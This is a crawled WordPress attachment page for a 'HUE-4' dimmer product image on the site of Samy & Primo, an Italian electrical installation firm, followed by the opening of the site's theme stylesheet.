

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samyeprimo.it/hue-4/
body_size: 7542
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://samyeprimo.it/wp-content/themes/pongsari/style.css" />
<link rel="pingback" href="https://samyeprimo.it/xmlrpc.php" />

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>HUE-4 | Samy &amp; Primo | Impianti e servizi elettrici</title>
		<meta name="description" content="funzione dimmer" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://samyeprimo.it/hue-4/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Samy &amp; Primo | Impianti e servizi elettrici | Impianti e servizi elettrici, civili e industriali." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HUE-4 | Samy &amp; Primo | Impianti e servizi elettrici" />
		<meta property="og:url" content="https://samyeprimo.it/hue-4/" />
		<meta property="article:published_time" content="2016-06-01T15:14:41+00:00" />
		<meta property="article:modified_time" content="2016-06-01T15:16:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="HUE-4 | Samy &amp; Primo | Impianti e servizi elettrici" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/samyeprimo.it\/hue-4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/samyeprimo.it\/#listItem","position":1,"name":"Home","item":"https:\/\/samyeprimo.it\/","nextItem":"https:\/\/samyeprimo.it\/hue-4\/#listItem"},{"@type":"ListItem","@id":"https:\/\/samyeprimo.it\/hue-4\/#listItem","position":2,"name":"HUE-4","previousItem":"https:\/\/samyeprimo.it\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/samyeprimo.it\/hue-4\/#itempage","url":"https:\/\/samyeprimo.it\/hue-4\/","name":"HUE-4 | Samy & Primo | Impianti e servizi elettrici","description":"funzione dimmer","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/samyeprimo.it\/#website"},"breadcrumb":{"@id":"https:\/\/samyeprimo.it\/hue-4\/#breadcrumblist"},"author":{"@id":"https:\/\/samyeprimo.it\/author\/jury\/#author"},"creator":{"@id":"https:\/\/samyeprimo.it\/author\/jury\/#author"},"datePublished":"2016-06-01T15:14:41+00:00","dateModified":"2016-06-01T15:16:26+00:00"},{"@type":"Organization","@id":"https:\/\/samyeprimo.it\/#organization","name":"Samy & Primo | Impianti e servizi elettrici","url":"https:\/\/samyeprimo.it\/"},{"@type":"Person","@id":"https:\/\/samyeprimo.it\/author\/jury\/#author","url":"https:\/\/samyeprimo.it\/author\/jury\/","name":"jury","image":{"@type":"ImageObject","@id":"https:\/\/samyeprimo.it\/hue-4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/91248009678a664fdbd23a2c94e3396f?s=96&d=mm&r=g","width":96,"height":96,"caption":"jury"}},{"@type":"WebSite","@id":"https:\/\/samyeprimo.it\/#website","url":"https:\/\/samyeprimo.it\/","name":"Samy & Primo | Impianti e servizi elettrici","description":"Impianti e servizi elettrici, civili e industriali.","inLanguage":"it-IT","publisher":{"@id":"https:\/\/samyeprimo.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Samy &amp; Primo | Impianti e servizi elettrici &raquo; Feed" href="https://samyeprimo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samy &amp; Primo | Impianti e servizi elettrici &raquo; Feed dei commenti" href="https://samyeprimo.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samyeprimo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://samyeprimo.it/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://samyeprimo.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.11' type='text/css' media='all' />
<script type="text/javascript" src="https://samyeprimo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://samyeprimo.it/wp-json/" /><link rel="alternate" type="application/json" href="https://samyeprimo.it/wp-json/wp/v2/media/309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samyeprimo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://samyeprimo.it/?p=309' />
<link rel="alternate" type="application/json+oembed" href="https://samyeprimo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamyeprimo.it%2Fhue-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://samyeprimo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamyeprimo.it%2Fhue-4%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
      <!-- WP bannerize Custom CSS -->
      <style type="text/css">
				</style>
      <!-- WP bannerize Custom CSS -->
    <link rel="icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-270x270.jpg" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-309 attachmentid-309 attachment-jpeg">
<div id="header">
	<div id="site-title-desc">
    		<a href="https://samyeprimo.it/" title="Samy &amp; Primo | Impianti e servizi elettrici" rel="home">
                	<img src="https://samyeprimo.it/wp-content/themes/pongsari/images/logo.png" alt="Samy e Primo impianti elettrici" />
                </a>
		<div id="site-description">Impianti e servizi elettrici, civili e industriali.</div>
	</div>
	
	<div id="access">
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu-header"><ul id="menu-menu-principale" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://samyeprimo.it/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="#">Impianti e Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://samyeprimo.it/impianti-elettrici-civili-e-industriali/">Impianti elettrici civili e industriali</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://samyeprimo.it/impianti-dati-tv-e-sat/">Impianti dati e TV-SAT</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://samyeprimo.it/sistemi-di-allarme-e-tvcc/">Sistemi di allarme e TVCC</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://samyeprimo.it/impianti-domotici/">Impianti Domotici</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://samyeprimo.it/automazione-porte-e-cancelli/">Automazione porte e cancelli</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://samyeprimo.it/impianti-fotovoltaici/">Impianti Fotovoltaici</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://samyeprimo.it/le-nostre-realizzazioni/">Le nostre realizzazioni</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://samyeprimo.it/certificazione-qualita/">Certificazione e Qualità</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://samyeprimo.it/punto-vendita/">Negozio</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://samyeprimo.it/news/">News</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://samyeprimo.it/contatti/">Contatti</a></li>
</ul></div>	</div>
	<div class="clear"></div>
	
</div>

<div id="container">

	<div id="main">

			<div id="content">


				<div id="post-309" class="post-309 attachment type-attachment status-inherit hentry">
					<h1 class="entry-title">HUE-4</h1>

					<div class="entry-meta">
							<span class="date"><span class="day">1</span><span class="month">Giu</span></span>
							<span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://samyeprimo.it/author/jury/" title="View all posts by jury">jury</a></span>
					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p class="attachment"><a href='https://samyeprimo.it/wp-content/uploads/HUE-4.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://samyeprimo.it/wp-content/uploads/HUE-4-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://samyeprimo.it/wp-content/uploads/HUE-4-300x300.jpg 300w, https://samyeprimo.it/wp-content/uploads/HUE-4-150x150.jpg 150w, https://samyeprimo.it/wp-content/uploads/HUE-4-768x768.jpg 768w, https://samyeprimo.it/wp-content/uploads/HUE-4-45x45.jpg 45w, https://samyeprimo.it/wp-content/uploads/HUE-4.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
											</div><!-- .entry-content -->
					
					<span class="clear"></span>


					<div class="entry-utility">
						Bookmark the <a href="https://samyeprimo.it/hue-4/" title="Permalink to HUE-4" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://samyeprimo.it/hue-4/" rel="prev"><span class="meta-nav">&larr;</span> HUE-4</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->

							<div id="comments">
	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->

		<div id="sidebar" class="widget-area">
			<ul>

		<li id="fbw_id-2" class="widget-container widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="https://samyeprimo.it/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/samyeprimo/?fref=ts" data-width="210" data-height="350" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></li>        <!-- A WordPress plugin developed by Milap Patel -->
    <li id="mc4wp_form_widget-2" class="widget-container widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-220 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="220" data-name="Modulo Lista Clienti" ><div class="mc4wp-form-fields"><p>
	<label>Iscriviti alla newsletter</label>
	<input type="email" name="EMAIL" placeholder="Il tuo indirizzo E-Mail" required />
</p>
<p>
	<input type="submit" value="Iscriviti" />
</p></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768605165" /><input type="hidden" name="_mc4wp_form_id" value="220" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></li><li id="rpwe_widget-2" class="widget-container rpwe_widget recent-posts-extended"><h3 class="widget-title">News</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/buon-compleanno-samy-e-primo/" target="_self">Buon Compleanno Samy e Primo!</a></h3><time class="rpwe-time published" datetime="2019-04-19T10:13:40+00:00">19 Aprile 2019</time><div class="rpwe-summary">Nel 1979 Pietro Mennea scolpiva un record rimasto imbattuto per decenni, mentre la Voyager 1 sorvolava Giove e nel deserto &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/chi-mi-cerca/" target="_self">Chi mi cerca?</a></h3><time class="rpwe-time published" datetime="2018-03-02T15:47:18+00:00">2 Marzo 2018</time><div class="rpwe-summary">Aspettavi un pacco ma il corriere ti ha lasciato il bigliettino perché non ti ha trovato? Oppure vuoi sapere chi &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/promo-inverno/" target="_self">Promo Inverno</a></h3><time class="rpwe-time published" datetime="2017-11-18T05:52:15+00:00">18 Novembre 2017</time><div class="rpwe-summary">Quante volte hai dimenticato di accendere il riscaldamento di casa? E quante volte lo hai lasciato acceso inutilmente perché hai &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="wp_bannerize-4" class="widget-container WPBannerizeWidget"><h3 class="widget-title">Partners</h3><div class="wp_bannerize Partners">
<a  onclick="WPBannerizeJavascript.incrementClickCount(8)"  href="https://taphome.com/it" rel="nofollow" target="_blank">
<img src="https://taphome.com/theme/img/logo.svg" alt="TapHome" width="185" height="60"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(2)"  href="http://www.mefsrl.com/" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_01.jpg" alt="Mef" width="183" height="85"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(4)"  href="http://www.vimar.eu" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_03.jpg" alt="vimar" width="183" height="86"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(5)"  href="http://www.schneider-electric.com/site/home/index.cfm/it/" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_04.jpg" alt="Schneider Electric" width="183" height="80"/>
</a>
</div>
<p class="wp-bannerize-support"><a style="font-size:11px;text-align:center"
                                   href="#"
                                   target="_blank"><span>Powered by WP Bannerize</span></a></p>
</li>			</ul>
		</div><!-- #sidebar .widget-area -->


		<div class="clear"></div>
	</div><!-- #main -->

	<div id="footer">
	


		<div id="colophon">


			<div id="site-info">
				<a href="https://samyeprimo.it/" title="Samy &amp; Primo | Impianti e servizi elettrici" rel="home">
					Samy &amp; Primo | Impianti e servizi elettrici				</a>
            
			</div><!-- #site-info -->
            

			<div id="site-generator">
            
            Lascialfari Samy &amp; Primo<br />
            P.IVA 01631770482 - C.F. LSCSMY56E16I085F

			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #container -->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><link rel='stylesheet' id='rpwe-style-css' href='https://samyeprimo.it/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/samyeprimo.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/wp-bannerize/js/wpBannerizeFrontend.min.js?ver=3.1.6" id="wp_bannerize_frontend_js-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/it_IT/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script type="text/javascript" defer src="https://samyeprimo.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/themes/pongsari/js/cufon-yui.js"> </script>
	<script type="text/javascript" src="https://samyeprimo.it/wp-content/themes/pongsari/js/Proxima_Nova_300-Proxima_Nova_900.font.js"> </script>
	<script type="text/javascript">
		Cufon.replace('#site-title, .entry-title, h3.widget-title, #comments-title, #footer #site-info, #reply-title',  { hover: 'true' });
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://samyeprimo.it/wp-content/themes/pongsari/style.css
body_size: 5328
content:
/*
Theme Name: Pongsari
Theme URI: http://dynamicwp.net/
Description: Nice clean theme. Based on WordPress Twenty Ten Theme
Author: DynamicWP team
Version: 1.0
Tags: green, white, two-columns, fixed-width, threaded-comments, sticky-post
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { background: transparent; border: 0; margin: 0; padding: 0; vertical-align: baseline; }
body { line-height: 1; }
h1, h2, h3, h4, h5, h6 { clear: both; font-weight: normal; }
ol, ul { list-style: none; }
blockquote { quotes: none;}
blockquote:before, blockquote:after { content: ''; content: none; }
del { text-decoration: line-through; }
/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }
a img { border: none;}

/* =Fonts
-------------------------------------------------------------- */
body, input, textarea, .page-title span, .pingback a.url { font-family:Arial, Helvetica, sans-serif; }
h3#comments-title, h3#reply-title, #access .menu, #access div.menu ul, #cancel-comment-reply-link, .form-allowed-tags, #site-info, #site-title, #wp-calendar, .comment-meta, .comment-body tr th,
.comment-body thead th, .entry-content label, .entry-content tr th, .entry-content thead th, .entry-meta, .entry-title, .entry-utility, #respond label, .navigation, .page-title, .pingback p, .reply,
.widget-title, .wp-caption-text, input[type=submit] {  font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif; }
pre { font-family: "Courier 10 Pitch", Courier, monospace;}
code { font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;}




/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body { background: transparent url(images/bg_grid.png) repeat 0 0; }
